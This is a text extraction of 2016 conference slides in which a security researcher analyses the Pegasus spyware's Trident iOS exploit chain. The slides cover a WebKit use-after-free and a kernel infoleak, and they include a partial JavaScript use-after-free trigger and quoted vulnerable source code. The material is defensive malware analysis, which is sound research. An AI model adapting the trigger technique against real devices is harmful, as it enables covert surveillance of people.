# Pegasus Internals



December 27-30, 2016 **33с3**



#### About me

- o Kiev, Ukraine
- o Staff Security Researcher at Lookout
- XNU, Linux and LLVM internals
- o Obfuscation and DRM systems in a past
- o Fried Apple team co-founder (8.x and 9.x jailbreaks)

What is Pegasus ?

o Pegasus is espionage software Non public remote jailbreak The jailbreak is achieved via Trident exploit chain





December 27-30, 2016 **33с3**

## How we got a sample ?



**Ahmed Mansoor** @Ahmed Mansoor

Laureate of Martin Ennals Award for Human Rights Defenders - 2015 martinennalsaward.org

S emarati.katib.org Joined December 2010





### How does Pegasus operates on iOS ?



## Stage 1 - Payload

- Spear-phish URL Single use Contains obfuscated JavaScript
	- $\circ$  Checks for device compatibility (iPhone, 32/64)
	- o Contains URLs for Stage 2
	- o Contains an RCE in WebKit



#### CVE-2016-4657 details <sup>1</sup>

- Visiting a maliciously crafted website may lead to arbitrary code execution
	- Remote code execution in Webkit
	- Vulnerability is use after free
	- Accomplished by two bugs
	- Not stable as it relies on WebKit garbage collector

### defineProperties internals <sup>1</sup>

static JSValue defineProperties(ExecState\* exec, JSObject\* object, JSObject\* properties) {

```
 ... 
  size t numProperties = propertyNames.size();
   Vector<PropertyDescriptor> descriptors; // vector that will hold property descriptors 
   MarkedArgumentBuffer markBuffer; 
  for (size t i = 0; i < numProperties; i++) { \frac{1}{2} // 1-st loop
     JSValue prop = properties->get(exec, propertyNames[i]); 
     ... 
     PropertyDescriptor descriptor; 
    if (!toPropertyDescriptor(exec, prop, descriptor)) 
        return jsNull(); 
     descriptors.append(descriptor); 
    if (descriptor.isDataDescriptor() && descriptor.value()) 
      markBuffer.append(descriptor.value()); ... 
                                                                            Save property descriptor 
                                                                            to descriptors vector 
                                                                Property descriptor marked using 
                                                                append() and MarkedAgrumentBuffer
```
Source: http://opensource.apple.com/source/JavaScriptCore/JavaScriptCore-7601.6.13/runtime/ObjectConstructor.cpp

December 27-30, 2016 **33с3**

### defineProperties internals continued <sup>1</sup>



Source: http://opensource.apple.com/source/JavaScriptCore/JavaScriptCore-7601.6.13/runtime/ObjectConstructor.cpp

December 27-30, 2016 **33с3**

## MarkedArgumentBuffer internals <sup>1</sup>

class MarkedArgumentBuffer { static const size  $t$  inlineCapacity = 8; public:

MarkedArgumentBuffer()

- : m\_size $(0)$
- , m\_capacity(inlineCapacity)

 ... int m\_size; int m\_capacity; void append(JSValue v) { if (m\_size >= m\_capacity) **return slowAppend(v);** 

> slotFor(m\_size) = JSValue::encode(v); ++m\_size;

Source http://opensource.apple.com/source/JavaScriptCore/JavaScriptCore-7601.6.13/runtime/ArgList.h

Size of inline stack

buffer is limited to 8

December 27-30, 2016 **33с3**

...



**11** 

Move buffer to the heap

on 9-th iteration



December 27-30, 2016 **33с3**





Source: http://opensource.apple.com/source/JavaScriptCore/JavaScriptCore-7601.6.13/heap/HeapInlines.h





December 27-30, 2016 **33**



### Pegasus UAF exploitation for RCE

var arr = new Array( $2047$ );

var  $\bf{props} = \{$ p0 : { value : 0 },

```
 ... 
   p8 : { value : 8 }, 
   length : { value : not_number }, 
   stale : { value : arr }, 
   after : { value : 666 } 
  };
```
Remove references to **arr** object, trigger garbage collection and reallocate object

```
length of not_number will 
trigger toString method
```
var target  $= []$ ;  **Object.defineProperties(target, props);** 

```
var not number = \{\};
not_number.toString = function() {
   arr = null; 
   props["stale"]["value"] = null;
```
 … //Trigger garbage collection and reallocate //over stale object return 10; };

## Stage 2 - Payload

- Contains shellcode and compressed data **Shellcode** used for kernel exploitation in Safari
- o **Compressed data:**

Stage 3 loader (downloads and decrypts Stage 3) Configuration file (keys and links)

#### CVE-2016-4655 details

- An application may be able to disclose kernel memory
	- Infoleak used to get the kernel's addresses to bypass KASLR
	- Constructor and OSUnserializeBinary methods were missing bounds checking
	- $\circ$  Uses the OSNumber object with a high number of bits ○ Trigger happens in is\_io\_registry\_entry\_get\_property\_bytes  $\circ$  Can be triggered from an app's sandbox

### OSUnserializeBinary – OSNumber problem <sup>13</sup>

OSObject **\*** OSUnserializeBinary(const char \*buffer, size\_t bufferSize, OSString \*\*errorString) {



Source: https://opensource.apple.com/source/xnu/xnu-3248.60.10/libkern/c++/OSSerializeBinary.cpp



## OSNumber missing check

bool OSNumber::init(unsigned long long inValue, unsigned int newNumberOfBits) {



**19** 

Source: https://opensource.apple.com/source/xnu/xnu-3248.60.10/libkern/c++/OSNumber.cpp

December 27-30, 2016 **33с3**

